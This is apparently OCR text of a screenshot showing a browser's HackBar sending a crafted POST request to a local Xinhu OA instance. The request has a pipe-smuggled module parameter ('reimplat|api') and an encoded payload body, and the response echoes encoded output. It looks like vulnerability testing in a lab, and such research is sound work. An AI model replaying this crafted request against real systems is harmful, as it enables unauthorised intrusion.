 不安全 192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
哔哩哔哩 (゜-゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
31ae15.X3amdiGpSx5aZqNWaq6NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEaGZqh7Y:
l2WSyWmYkpFrx52Uy3mgh91umYqhh5CZ1pm0i46IrNmWgZu9j9CZjqWznoLQjFF7v4KQhZ2qr5K60Nd9lXmR1sxrip4:
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Request
POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Origin: http://192.168.64.1:3011
Content-Type: text/plain
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1703256141466; xinhu_ca_adminuser=admin;
PHPSESSID=2tlbou34d0964nct3p1fm6anso; xinhu_ca_rempass=1;
xinhu_mo_adminid=yr0cu0it0ujj0ri0utq0yq0co0iy0utq0yj0utb0ii0yb0yj0utc04;
xinhu_ca_adminpass=lr0ro0wy0ooi0lw0ro0iy0iw06
31ae15.X3amdiGpSx5aZqNWaq6NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEaGZqh7Y:
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementa-
tion, it always shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 28 Dec 2023 06:31:52 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
31ae15.X3amdiGpSx5aZqNWaq6NSZVut2MjYWm5UmMnRnZ!GZIXUmqvZUmqEaGZqh7Y:<br>l2WSyWmY
kpFrx52Uy3mgh91umYqhh5CZ1pm0i46IrNmWgZu9j9CZjqWznoLQjFF7v4KQhZ2qr5K60Nd9lXmR1sxr
ip4:<br>